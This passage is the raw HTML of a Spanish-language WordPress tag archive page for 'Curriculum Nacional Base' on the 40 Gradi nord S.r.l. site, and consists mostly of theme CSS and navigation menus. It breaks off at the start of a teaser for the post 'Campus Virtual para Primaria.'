#e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 1% + 4em ) * -1 ); margin-right: calc( ( 1% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 103% + 8em ); max-width: calc( 103% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 11px; } .has-regular-font-size { font-size: 14px; } .has-large-font-size { font-size: 16px; } .has-larger-font-size { font-size: 20px; } .has-huge-font-size { font-size: 20px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.3; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.3; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1em; font-weight: 700; line-height: 1.2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 0.9em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 50%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 1%; } #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, .pad-container { padding: 1%; } .bravada-magazine-two.archive #breadcrumbs-nav, .bravada-magazine-two.archive .pad-container, .bravada-magazine-two.search #breadcrumbs-nav, .bravada-magazine-two.search .pad-container { padding: 0.5%; } .bravada-magazine-three.archive #breadcrumbs-nav, .bravada-magazine-three.archive .pad-container, .bravada-magazine-three.search #breadcrumbs-nav, .bravada-magazine-three.search .pad-container { padding: 0.33333333333333%; } .site-header-bottom { height:66px; } .site-header-bottom .site-header-inside { height:66px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 66px; line-height: 66px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:66px; } nav#mobile-menu { padding-top: 76px; } body.admin-bar nav#mobile-menu { padding-top: 108px; } #branding { height: 66px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 76px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 76px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .lp-slider { background-color: #F9F7F5; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 300px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<script src="https://www.40gradinordsrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.40gradinordsrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.40gradinordsrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.40gradinordsrl.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.40gradinordsrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
</head>

<body class="archive tag tag-curriculum-nacional-base tag-39 wp-embed-responsive wp-theme-bravada bravada-boxed-layout bravada-image-none bravada-caption-zero bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-three bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav" class=""><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.40gradinordsrl.com/inicio/"><span>Inicio</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.40gradinordsrl.com/acercademi/"><span>Acerca de mí</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-89"><a href="https://www.40gradinordsrl.com/"><span>Campus</span></a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a href="#"><span>El Campus de Traductores >></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-345"><a href="https://www.40gradinordsrl.com/2021/11/13/campus-de-escritores/"><span>Campus de Escritores</span></a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://www.40gradinordsrl.com/2021/11/13/introduccion-a-la-escritura-creativa/"><span>Introducción a la Escritura creativa</span></a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://www.40gradinordsrl.com/2021/11/13/taller-de-lectura-comprensiva/"><span>Taller de lectura comprensiva</span></a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-de-escritura-creativa-para-adolescentes/"><span>Taller de Escritura Creativa para Adolescentes</span></a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-349"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-de-autobiografia-y-biografia/"><span>Taller de Autobiografía y Biografía</span></a></li>
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-la-psicologia-del-personaje/"><span>Taller la Psicología del personaje</span></a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.40gradinordsrl.com/diplomado-en-artes-escenica/"><span>Diplomados en Artes Escénicas</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://www.40gradinordsrl.com/?page_id=91"><span>Contacto</span></a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-112"><a rel="privacy-policy" href="https://www.40gradinordsrl.com/politicas-de-privacidad/"><span>Políticas de privacidad</span></a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.40gradinordsrl.com/servicios-de-grafica-editorial/"><span>Servicios de Grafica Editorial</span></a></li>
</ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>		<div class="side-section-widget side-section">
			<div class="widget-side-section-inner">
				<section id="block-10" class="side-section-element widget_block"></section>			</div><!--content-widget-->
		</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.40gradinordsrl.com/" title="Sitio Oficial" rel="home">40 Gradi nord S.r.l.</a> </span></div><span id="site-description"  itemprop="description" >Sitio Oficial</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Menú principal">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Menú superior"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.40gradinordsrl.com/inicio/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.40gradinordsrl.com/acercademi/"><span>Acerca de mí</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-89"><a href="https://www.40gradinordsrl.com/"><span>Campus</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a href="#"><span>El Campus de Traductores >></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-345"><a href="https://www.40gradinordsrl.com/2021/11/13/campus-de-escritores/"><span>Campus de Escritores</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://www.40gradinordsrl.com/2021/11/13/introduccion-a-la-escritura-creativa/"><span>Introducción a la Escritura creativa</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://www.40gradinordsrl.com/2021/11/13/taller-de-lectura-comprensiva/"><span>Taller de lectura comprensiva</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-de-escritura-creativa-para-adolescentes/"><span>Taller de Escritura Creativa para Adolescentes</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-349"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-de-autobiografia-y-biografia/"><span>Taller de Autobiografía y Biografía</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://www.40gradinordsrl.com/2021/11/11/taller-la-psicologia-del-personaje/"><span>Taller la Psicología del personaje</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.40gradinordsrl.com/diplomado-en-artes-escenica/"><span>Diplomados en Artes Escénicas</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://www.40gradinordsrl.com/?page_id=91"><span>Contacto</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-112"><a rel="privacy-policy" href="https://www.40gradinordsrl.com/politicas-de-privacidad/"><span>Políticas de privacidad</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.40gradinordsrl.com/servicios-de-grafica-editorial/"><span>Servicios de Grafica Editorial</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Leer más"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://www.40gradinordsrl.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Curriculum Nacional Base" src="https://www.40gradinordsrl.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
							</div><!-- .entry-meta -->
            <div class="entry-title">Curriculum Nacional Base</div>			<div class="entry-meta aftertitle-meta">
								<div id="breadcrumbs-container" class="cryout three-columns-sided"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.40gradinordsrl.com" title="Inicio"><i class="icon-bread-home"></i><span class="screen-reader-text">Inicio</span></a> <span class="current">Entradas etiquetadas "Curriculum Nacional Base"</span></nav></div></div></div><!-- breadcrumbs -->			</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
	<div id="container" class="three-columns-sided">
		<main id="main" class="main">
			
			
				<header class="page-header pad-container"  itemscope itemtype="http://schema.org/WebPageElement">
					<h1 class="page-title"  itemprop="headline">Curriculum Nacional Base</h1>				</header><!-- .page-header -->

				<div id="content-masonry" class="content-masonry"  itemscope itemtype="http://schema.org/Blog">
					
<article id="post-225" class="hentry post-225 post type-post status-publish format-standard has-post-thumbnail category-nueva-escuela tag-aprendizaje-significativo tag-cibertnetica-de-la-educacion tag-cnb-integrado tag-curriculum-nacional-base tag-educacon-hibrida tag-mineduc tag-nueva-escuela tag-planificacion-cnb tag-primaria" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categorías"></i><span class="category-metas"> <a href="https://www.40gradinordsrl.com/category/nueva-escuela/" rel="category tag">Nueva Escuela</a></span></span>			</div>
			<a class="post-featured-image" href="https://www.40gradinordsrl.com/2021/11/11/campus-virtual-para-primaria/" title="Campus Virtual para Primaria."  style="background-image: url(https://www.40gradinordsrl.com/wp-content/uploads/2021/11/educacion-primaria-237x300.png)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 185px" srcset="https://www.40gradinordsrl.com/wp-content/uploads/2021/11/educacion-primaria-512x300.png 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 185px" srcset="https://www.40gradinordsrl.com/wp-content/uploads/2021/11/educacion-primaria-800x300.png 800w">
								<img alt="Campus Virtual para Primaria."  itemprop="url" src="https://www.40gradinordsrl.com/wp-content/uploads/2021/11/educacion-primaria-237x300.png" width="185" height="234">
			</picture>
			<meta itemprop="width" content="185">
			<meta itemprop="height" content="234">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.40gradinordsrl.com/2021/11/11/campus-virtual-para-primaria/" title="Campus Virtual para Primaria." tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.40gradinordsrl.com/2021/11/11/campus-virtual-para-primaria/"  itemprop="mainEntityOfPage" rel="bookmark">Campus Virtual para Primaria.</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Autor"></i>
				<a class="url fn n" rel="author" href="https://www.40gradinordsrl.com/author/retnug/" title="Ver todas las entradas de retnug" itemprop="url">
					<em itemprop="name">retnug</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Fecha"></i>
				<time class="published" datetime="2021-11-11T14:31:43+00:00"  itemprop="datePublished">
					noviembre 11, 2021				</time>
				<time class="updated" datetime="2021-11-13T06:36:11+00:00"  itemprop="dateModified">noviembre 13, 2021</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
